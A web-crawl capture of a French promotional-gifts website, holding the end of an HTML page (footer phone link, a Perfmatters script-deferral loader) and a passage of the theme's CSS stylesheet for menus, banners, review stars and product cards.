<div class="tel-footer">
	<a href="tel:+33476543705" aria-label="Appelez-nous">
		<svg class="svgic">
			<use xlink:href="#si-phone">
				<symbol id="si-phone" viewBox="0 0 17 17">
					<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z">
					</path>
				</symbol>
			</use>
		</svg> 04 76 543 705
	</a>
</div>


<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;window.pmDT=15;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.e-dkado-pro.fr/wp-content/themes/tailpress/css/main.css?ver=1.2.2
body_size: 14160
content:
@charset "UTF-8";
@font-face {
  font-family: 'Nanum Gothic';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/l/font?kit=PN_3Rfi-oW3hYwmKDpxS7F_z-8rYLOOm&skey=e63963c7c3a19959&v=v21) format("woff2");
  font-display: swap; }
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url("/wp-content/themes/tailpress/resources/asset/font/OpenSans-Regular.woff2") format("woff2");
  font-display: swap; }
.custom-logo {
  max-width: 60% !important;
  margin: 0 auto; }

.header {
  position: sticky;
  width: 100%;
  z-index: 100;
  background-color: white; }
  .header .vert {
    background-color: #4e9372;
    padding: 0.2rem 1rem; }
    .header .vert a {
      color: white; }
  .header .rouge {
    background-color: #e74b3e;
    padding: 0.2rem 1rem; }
    .header .rouge a {
      color: white; }
  .header .bleu {
    background-color: #003399;
    padding: 0.2rem 1rem; }
    .header .bleu a {
      color: white; }
  .header .header-right {
    display: flex;
    justify-content: center;
    text-align: center; }
    .header .header-right a {
      font-size: 14px;
      line-height: 1; }
      .header .header-right a svg {
        margin: 0 auto;
        fill: #555; }

/* Black w/ opacity */
header .sub-header .contact-tel1 {
  width: 100%;
  display: none; }
header .modal-content {
  /*overflow: hidden;
  background-color: white;
  width: 83%;*/
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 1000;
  background: #fff; }
  header .modal-content .container > .sub-menu {
    min-height: 18rem;
    padding: 2rem 2rem 2rem 2.5rem;
    columns: 3;
    padding-right: 50%;
    background-position-y: center !important;
    background-size: 300px !important;
    height: 450px; }
    header .modal-content .container > .sub-menu > .menu-item {
      display: block;
      text-transform: uppercase;
      font-size: 12px;
      font-weight: bold;
      color: #555;
      break-inside: avoid-column;
      background-color: rgba(255, 255, 255, 0.7);
      border-radius: 5px;
      padding: 5px; }
      header .modal-content .container > .sub-menu > .menu-item a {
        font-weight: 700;
        transition: color 0.7s; }
        header .modal-content .container > .sub-menu > .menu-item a:hover {
          color: #309471; }
      header .modal-content .container > .sub-menu > .menu-item > .sub-menu {
        background: none !important;
        text-transform: initial; }
        header .modal-content .container > .sub-menu > .menu-item > .sub-menu > li.menu-item {
          margin: 0.4rem;
          font-size: 12px !important;
          position: relative;
          left: 1rem;
          color: #555; }
          header .modal-content .container > .sub-menu > .menu-item > .sub-menu > li.menu-item::before {
            content: '';
            left: 0;
            position: absolute;
            width: 0;
            height: 0;
            border-top: 5px solid transparent;
            border-left: 5px solid #309471;
            border-bottom: 5px solid transparent;
            margin-top: 2.5px;
            margin-left: -10px; }
          header .modal-content .container > .sub-menu > .menu-item > .sub-menu > li.menu-item:hover {
            color: #309471; }
          header .modal-content .container > .sub-menu > .menu-item > .sub-menu > li.menu-item a {
            font-weight: 500;
            transition: font-weight 0.7s, color 0.7s; }
            header .modal-content .container > .sub-menu > .menu-item > .sub-menu > li.menu-item a:hover {
              font-weight: 500;
              color: #309471; }

.modal-shadow {
  /* Hidden by default */
  position: fixed;
  /* Stay in place */
  z-index: 4;
  /* Sit on top */
  padding-top: 100px;
  /* Location of the box */
  left: 0;
  top: 0;
  width: 100%;
  /* Full width */
  height: 100%;
  /* Full height */
  overflow: auto;
  /* Enable scroll if needed */
  background-color: black;
  /* Fallback color */
  background-color: rgba(0, 0, 0, 0.4); }

#menu-navigation {
  justify-content: space-between; }
  #menu-navigation > .menu-item {
    padding: 0.2rem 1rem; }
  #menu-navigation a {
    font-size: 13px;
    font-weight: bold; }

.contact {
  margin-bottom: 15px;
  font-size: 18px; }
  .contact .barre-reseaux li {
    margin-right: 0.5rem; }
  .contact .barre-reseaux svg {
    fill: #555; }
  .contact .barre-reseaux .facebook:hover {
    fill: #0e4ac5; }
  .contact .barre-reseaux .linkedin:hover {
    fill: #007dbb; }
  .contact .barre-reseaux .instagram:hover {
    fill: #C13584; }
  .contact .barre-reseaux .twitter:hover {
    fill: #00b9ff; }
  .contact .barre-reseaux .youtube path:hover {
    fill: #F61C0D; }
  .contact .tel a {
    font-size: 1.5rem; }
  .contact .tel svg {
    width: 1.8rem;
    height: 1.8rem;
    top: 0.3rem; }
  .contact .email a {
    font-size: 1.5rem; }
  .contact .email svg {
    top: 0.3rem;
    width: 1.8rem;
    height: 1.8rem; }
  .contact a:hover {
    color: #309471; }
  .contact svg {
    position: relative; }

.search {
  margin: .5rem 0 0; }
  .search form[role="search"] {
    width: 22rem; }
  .search .svgic-search {
    position: relative;
    width: 16px;
    height: 16px;
    top: -1.8rem;
    right: -20rem; }
  .search #sisearch {
    background-color: #eee;
    border-radius: 25px;
    width: 100%;
    max-width: 488px;
    line-height: 20px;
    padding: 9px 20px;
    border-radius: 20px;
    margin: 0;
    border: 1px solid #f2f2f2;
    border-top-color: #f2f2f2;
    border-right-color: #f2f2f2;
    border-bottom-color: #f2f2f2;
    border-left-color: #f2f2f2;
    border-top-color: #f2f2f2;
    border-right-color: #f2f2f2;
    border-bottom-color: #f2f2f2;
    border-left-color: #f2f2f2;
    float: right;
    color: inherit;
    font-size: 16px;
    font-family: Roboto, Arial;
    letter-spacing: .025em; }

.search-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 100%;
  text-indent: -9999px;
  overflow: hidden;
  opacity: 0; }

@media (min-width: 1280px) {
  .contact {
    display: block; } }
@media (max-width: 1280px) {
  .modal-content {
    top: 19.65rem; }

  .header .header-right {
    margin: 7px; }
  .header .sub-header .contact-tel1 {
    width: 100%;
    display: flex; }

  header .modal-content > .sub-menu {
    columns: 2; } }
@media (max-width: 1024px) {
  .custom-logo {
    max-width: 33% !important; }

  .modal-content {
    display: none;
    position: initial;
    z-index: 10;
    left: initial;
    width: 100%; }
    .modal-content .sub-menu {
      background-image: none !important;
      padding-right: 0; }

  .modal {
    top: 20rem; } }
@media (max-width: 680px) {
  .custom-logo {
    max-width: 45% !important; } }
@media (max-width: 580px) {
  .header svg {
    width: 3rem; }
  .header .custom-logo {
    position: absolute;
    left: 21%;
    width: 45%; }
  .header .search #sisearch {
    margin-top: 55px; }
  .header .icone-header {
    position: absolute;
    width: 27%;
    right: 0;
    top: 0; }
  .header .header-right span {
    display: none; }
  .header .primary-menu-toggle-parent {
    position: absolute;
    top: 9px; }
  .header .header-right-devis {
    display: none; }
  .header .sub-header > .py-5 {
    padding-bottom: 0; } }
@media (max-width: 380px) {
  .header .custom-logo {
    position: absolute;
    left: 20%;
    width: 34%;
    top: 28px; }
  .header .search form {
    width: 100%; }
  .header .search #sisearch {
    margin-top: 4rem; }
  .header .header-right svg {
    width: 3rem; }
  .header .icone-header {
    width: 32%; } }
/*
@media (max-width: 580px) {
    .box-onVousRapel{
        img 
        {
            width: 80px;
        }
    }
}
*/
.site-footer {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-style: normal;
  line-height: 1.5em;
  text-transform: none;
  color: #555;
  letter-spacing: .06em;
  position: relative;
  background-color: #f8f8f8; }
  .site-footer p.text-base {
    margin-top: 1rem;
    margin-bottom: .5rem; }
  .site-footer .custom-logo {
    margin: 0 0 1rem; }
  .site-footer .tb-sect {
    margin-bottom: 25px;
    display: flex;
    align-items: center; }
    .site-footer .tb-sect .tb-sect-icon {
      margin-right: 15px;
      border-right: 1px solid rgba(255, 255, 255, 0.2);
      width: 30px;
      height: 30px;
      min-width: 30px;
      display: flex;
      align-items: center; }
      .site-footer .tb-sect .tb-sect-icon svg {
        width: 17px;
        height: 17px;
        fill: #555; }

@media (max-width: 768px) {
  .site-footer .custom-logo {
    margin: 0 auto 2rem; } }
.home .avis {
  margin: 2rem 27rem; }
  .home .avis a {
    text-decoration: none;
    color: #555;
    font-size: 1.5rem; }
.home h2 {
  font-size: 1.3rem !important; }
.home .prodTendance {
  font-weight: 600;
  text-transform: uppercase; }
.home .edkado-lire-suite .lien-text-suite span {
  cursor: pointer;
  transition: color 0.7, background-color 0.7s, border 0.7s;
  font-size: 1.1rem;
  font-weight: 500;
  background-color: #309471;
  border-radius: 7px;
  color: white;
  padding: 0.4rem 1rem; }
  .home .edkado-lire-suite .lien-text-suite span:hover {
    color: #309471;
    background-color: white;
    border: 1px solid #309471; }
.home .edkado-lire-suite .text-suite {
  display: none; }
.home .slider-categories {
  background-color: #555555;
  padding: 2rem 0;
  margin: 2rem 0; }
  .home .slider-categories .product-card {
    box-shadow: inset 1px 1px 5px 5px #dadada; }
    .home .slider-categories .product-card .product-title {
      text-align: center;
      margin: .7rem 0; }
      .home .slider-categories .product-card .product-title strong {
        font-weight: 700; }
    .home .slider-categories .product-card .product-info .circle {
      background-color: #309471; }

@media (max-width: 1024px) {
  .home .avis {
    display: none; } }
.a-propos {
  color: #555; }
  .a-propos h3 {
    font-size: 1.3rem;
    font-weight: 300;
    clear: both;
    margin-bottom: 1rem;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase; }
  .a-propos h4 {
    font-size: 1.4rem;
    font-weight: 300;
    margin-bottom: 1rem; }
  .a-propos a {
    font-weight: 700;
    color: #309471 !important;
    text-decoration: none; }

.bandeau-question {
  background: #309471;
  color: white;
  cursor: pointer;
  padding: 0.5rem;
  font-size: 1.5rem;
  margin-bottom: 1rem; }
  .bandeau-question h4, .bandeau-question h3 {
    color: white; }

.reponse {
  display: none; }
  .reponse p {
    margin-bottom: 1rem; }

.home .categories h1 {
  text-align: center;
  text-transform: uppercase;
  font-weight: 600 !important;
  font-size: 2.2rem;
  margin-bottom: 2em;
  color: #555; }

.card {
  color: #555;
  transition: transform .2s;
  background-color: white;
  border: solid 1px lightgrey;
  box-shadow: rgba(0, 0, 0, 0.1) 0 4px 12px;
  margin: 0 5px 5px;
  /* Animation */ }
  .card:hover {
    transform: scale(1.1);
    box-shadow: 7px 7px 7px 7px rgba(0, 0, 0, 0.3); }
  .card .card-title {
    width: 100%;
    margin: 0.5rem 2px; }
  .card .card-description {
    padding: 6px 2px;
    font-size: 15px; }

@media (min-width: 768px) and (max-width: 1023px) {
  .categories-box .card {
    width: 30%; }
  .categories-box .categoryTag {
    margin: 3px; }
    .categories-box .categoryTag .categoryTagTitle {
      margin: 0.3rem .6rem; } }
.blog .title-blog {
  font-size: 1.3rem;
  margin-bottom: 1rem;
  font-weight: bold; }
.blog .block-article {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  font-size: 16px; }
  .blog .block-article li {
    list-style: none;
    list-style-type: none !important;
    width: 23%;
    margin: 0 auto; }
    .blog .block-article li img {
      width: 100%; }
    .blog .block-article li time {
      font-style: italic; }
    .blog .block-article li a {
      text-decoration: none;
      font-weight: bold;
      color: black;
      width: 100%; }

@media (max-width: 1024px) {
  .blog .block-article li {
    width: 44%; } }
@media (max-width: 680px) {
  .blog .block-article li {
    width: 100%; } }
.banniere .ban-left .wp-block-cover__inner-container {
  position: relative;
  top: 7rem;
  left: 2rem; }
  .banniere .ban-left .wp-block-cover__inner-container .usb,
  .banniere .ban-left .wp-block-cover__inner-container .publi {
    margin: 0; }
  .banniere .ban-left .wp-block-cover__inner-container .publi {
    margin-bottom: 1rem;
    font-weight: 400; }
.banniere .ban-right .wp-block-cover__inner-container {
  position: relative;
  top: -8rem;
  left: 2rem; }
  .banniere .ban-right .wp-block-cover__inner-container .sur-mesure,
  .banniere .ban-right .wp-block-cover__inner-container .nos-produits {
    margin: 0; }
  .banniere .ban-right .wp-block-cover__inner-container .sur-mesure {
    margin-bottom: 1rem; }
.banniere .wp-block-image,
.banniere .wp-block-columns {
  margin: 0; }
.banniere .wp-block-column:not(:first-child) {
  margin-left: 0; }
.banniere figure {
  width: 100%; }
  .banniere figure img {
    width: 100%; }

.block-banniere .menu-banniere li {
  list-style-type: none;
  list-style: none !important;
  background-color: #f6f6f6;
  padding: .5rem;
  margin-bottom: 5px;
  position: relative;
  transition: background-color 0.7s, color 0.7s; }
  .block-banniere .menu-banniere li a {
    text-decoration: none !important;
    color: #464646;
    margin-left: 13px; }
    .block-banniere .menu-banniere li a::before {
      content: '';
      left: 0;
      position: absolute;
      width: 0;
      height: 0;
      border-top: 7px solid transparent;
      border-left: 7px solid #8a8a8a;
      border-bottom: 7px solid transparent;
      margin-top: 5px;
      margin-left: 6px; }
  .block-banniere .menu-banniere li:hover {
    background-color: #555; }
    .block-banniere .menu-banniere li:hover a {
      color: white; }
      .block-banniere .menu-banniere li:hover a::before {
        border-left: 7px solid white; }
  .block-banniere .menu-banniere li.rouge {
    background-color: #e74b3e; }
    .block-banniere .menu-banniere li.rouge a {
      color: white; }
      .block-banniere .menu-banniere li.rouge a::before {
        border-left: 7px solid white; }
    .block-banniere .menu-banniere li.rouge:hover {
      background-color: #555; }
      .block-banniere .menu-banniere li.rouge:hover a {
        color: white; }
        .block-banniere .menu-banniere li.rouge:hover a::before {
          border-left: 7px solid white; }
  .block-banniere .menu-banniere li.vert {
    background-color: #4e9372; }
    .block-banniere .menu-banniere li.vert a {
      color: white; }
      .block-banniere .menu-banniere li.vert a::before {
        border-left: 7px solid white; }
    .block-banniere .menu-banniere li.vert:hover {
      background-color: #555; }
      .block-banniere .menu-banniere li.vert:hover a {
        color: white; }
        .block-banniere .menu-banniere li.vert:hover a::before {
          border-left: 7px solid white; }
  .block-banniere .menu-banniere li.bleu {
    background-color: #003399; }
    .block-banniere .menu-banniere li.bleu a {
      color: #FFCC00; }
      .block-banniere .menu-banniere li.bleu a::before {
        border-left: 7px solid #FFCC00; }
    .block-banniere .menu-banniere li.bleu:hover {
      background-color: #555; }
      .block-banniere .menu-banniere li.bleu:hover a {
        color: white; }
        .block-banniere .menu-banniere li.bleu:hover a::before {
          border-left: 7px solid white; }
.block-banniere .image-banniere {
  overflow: hidden;
  margin-bottom: 2rem; }
  .block-banniere .image-banniere .banniere-carrousel {
    position: relative;
    width: 300%;
    margin: 0;
    padding: 0;
    font-size: 0;
    text-align: left;
    animation: 30s slidy infinite; }
    .block-banniere .image-banniere .banniere-carrousel a {
      width: 100%; }
    .block-banniere .image-banniere .banniere-carrousel img {
      width: 100%;
      height: 25rem;
      float: left;
      object-fit: cover; }

@keyframes slidy {
  0% {
    left: 0%; }
  33% {
    left: 0%; }
  38% {
    left: -100%; }
  71% {
    left: -100%; }
  76% {
    left: -200%; }
  100% {
    left: -200%; } }
@media (max-width: 680px) {
  .block-banniere {
    display: none; } }
.edkado-barre_image .titre h2,
.edkado-barre_image .titre h1 {
  text-align: center;
  text-transform: uppercase;
  font-weight: bold !important;
  margin-bottom: 1.5rem !important;
  color: #555; }

.barre-verte .bandeau .box-image img {
  width: 25%; }
.barre-verte .bandeau .box-image p {
  color: #555;
  font-size: 22px;
  margin-bottom: 0; }

.barre-grise .bandeau .box-image img {
  width: 70%; }

@media (max-width: 1024px) {
  .barre-verte .bandeau .box-image img {
    width: 25%; }

  .barre-grise .bandeau .box-image img {
    width: 40%; } }
@media (max-width: 580px) {
  .barre-verte .bandeau .box-image {
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: center; }
    .barre-verte .bandeau .box-image img {
      width: 50px;
      margin: 20px; }

  .barre-grise .bandeau {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px; }
    .barre-grise .bandeau .box-image {
      display: flex;
      align-items: center;
      flex-direction: row;
      justify-content: center; } }
.edkado-equipe-list {
  margin: 3rem auto; }
  .edkado-equipe-list .titre {
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 2em; }
    .edkado-equipe-list .titre h2 {
      font-weight: 600 !important;
      font-size: 1.8rem;
      color: #555; }
  .edkado-equipe-list .card-equipe {
    padding: 0 2rem;
    color: #555; }
    .edkado-equipe-list .card-equipe img {
      width: 30%;
      margin-bottom: 1rem; }
    .edkado-equipe-list .card-equipe .titre-membre {
      font-weight: 700;
      font-size: 1.125rem;
      line-height: 1.75rem;
      margin-top: 1rem;
      margin-bottom: .5rem;
      color: #555; }

.block-selections {
  /* Masonry on large screens */
  /* Masonry on medium-sized screens */
  /* Masonry on small screens */ }
  .block-selections .title {
    margin-bottom: 2rem; }
    .block-selections .title h2 {
      text-transform: uppercase;
      font-size: 1.8rem;
      font-weight: bold;
      color: #555; }
  .block-selections .masonry {
    column-count: 4;
    -webkit-column-count: 4; }
  .block-selections .grid-item {
    break-inside: avoid-column;
    width: 100%; }
    .block-selections .grid-item img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .block-selections .grid-item h3 {
      font-size: 2rem;
      font-weight: bold; }
    .block-selections .grid-item p {
      color: #555;
      font-size: 14px; }
  @media only screen and (min-width: 1024px) {
    .block-selections .masonry {
      column-count: 4; } }
  @media only screen and (max-width: 1023px) and (min-width: 768px) {
    .block-selections .masonry {
      column-count: 3; } }
  @media only screen and (max-width: 767px) and (min-width: 540px) {
    .block-selections .masonry {
      column-count: 2; } }
  @media (max-width: 549px) {
    .block-selections .masonry {
      column-count: 1; } }

.edkado-google-avis .title-block-avis {
  margin-bottom: 1rem; }
  .edkado-google-avis .title-block-avis h3 {
    font-size: 1.3rem; }
.edkado-google-avis .google-avis {
  padding: 1rem;
  border: 2px #309471 solid;
  border-radius: 25px;
  margin: 5px; }
  .edkado-google-avis .google-avis img {
    width: 100%; }
  .edkado-google-avis .google-avis .avis-text {
    display: flex;
    flex-wrap: wrap;
    text-align: center;
    align-content: center;
    align-items: center; }
    .edkado-google-avis .google-avis .avis-text .avis-text-note {
      width: 100%;
      font-size: 4rem;
      color: #309471;
      font-weight: bold; }
    .edkado-google-avis .google-avis .avis-text .avis-text-text {
      width: 100%;
      font-size: 1.6rem;
      font-weight: 700; }
.edkado-google-avis .block-avis {
  padding: 1rem;
  border: 2px #309471 solid;
  border-radius: 25px;
  margin: 5px; }
  .edkado-google-avis .block-avis .titre-avis {
    font-size: 1.3rem;
    margin-bottom: 1rem; }
  .edkado-google-avis .block-avis p {
    font-size: 14px;
    margin-top: 10px; }
.edkado-google-avis .box-star {
  position: relative; }
.edkado-google-avis .star-ratings-css {
  unicode-bidi: bidi-override;
  color: #c5c5c5;
  font-size: 20px;
  height: 25px;
  width: 94px;
  margin: 0;
  position: relative;
  text-shadow: 0 1px 0 #a2a2a2;
  font-family: "Nanum Gothic", sans-serif; }
.edkado-google-avis .star-ratings-css::before {
  content: '★★★★★';
  opacity: .3; }
.edkado-google-avis [data-value="0"]::after {
  width: 0%; }
.edkado-google-avis [data-value="0.5"]::after {
  width: 10%; }
.edkado-google-avis [data-value="1"]::after {
  width: 20%; }
.edkado-google-avis [data-value="1.5"]::after {
  width: 30%; }
.edkado-google-avis [data-value="2"]::after {
  width: 40%; }
.edkado-google-avis [data-value="2.5"]::after {
  width: 50%; }
.edkado-google-avis [data-value="3"]::after {
  width: 60%; }
.edkado-google-avis [data-value="3.5"]::after {
  width: 70%; }
.edkado-google-avis [data-value="4"]::after {
  width: 80%; }
.edkado-google-avis [data-value="4.5"]::after {
  width: 90%; }
.edkado-google-avis [data-value="5"]::after {
  width: 100%; }
.edkado-google-avis .star-ratings-css::after {
  color: gold;
  content: '★★★★★';
  text-shadow: 0 1px 0 #ab5414;
  position: absolute;
  z-index: 1;
  display: block;
  left: 0;
  top: 0;
  height: 30px;
  overflow: hidden;
  white-space: nowrap; }

.edkado-onVousRapel {
  position: fixed;
  bottom: 1%;
  left: 1%;
  z-index: 25;
  width: 90px;
  cursor: pointer; }
  .edkado-onVousRapel .modal-onVousRapel {
    display: none;
    border: 1px #d7d7d7 solid;
    width: 16rem;
    border-radius: 5px 5px 0px 0px;
    background: white; }
    .edkado-onVousRapel .modal-onVousRapel .text-form-rapel {
      text-align: center;
      padding: 20px 25px;
      background: #329270;
      color: white;
      border-radius: 5px 5px 0px 0px; }
      .edkado-onVousRapel .modal-onVousRapel .text-form-rapel span {
        color: white; }
    .edkado-onVousRapel .modal-onVousRapel .form-rapel {
      padding: 20px;
      margin-top: 1rem; }
    .edkado-onVousRapel .modal-onVousRapel .bouton-rappelez-moi {
      width: 100%;
      border-radius: 5px;
      background: #329270;
      color: white;
      font-size: 16px; }
      .edkado-onVousRapel .modal-onVousRapel .bouton-rappelez-moi:hover {
        border: 1px solid #329270;
        background-color: white;
        color: #329270; }

.puces-categories-maillage .la-liste {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  row-gap: 0px;
  column-gap: 10px; }
  @media (max-width: 768px) {
    .puces-categories-maillage .la-liste {
      grid-template-columns: repeat(2, 1fr); } }

.archive_title {
  margin-bottom: 3rem; }
  @media (max-width: 768px) {
    .archive_title {
      font-size: 1.8rem; } }

.text-1,
.text-2 {
  margin-bottom: 2rem; }

@media (max-width: 768px) {
  .text-1 {
    max-height: 140px; } }

.text1-readmore {
  display: none;
  margin-bottom: 1rem;
  margin-top: -1.5rem; }
  @media (max-width: 768px) {
    .text1-readmore {
      display: block; } }

.product-card {
  box-shadow: 1px 1px 5px 5px #dadada;
  margin: 1rem;
  min-width: 230px;
  width: 17%;
  padding: 0.5rem;
  color: #555;
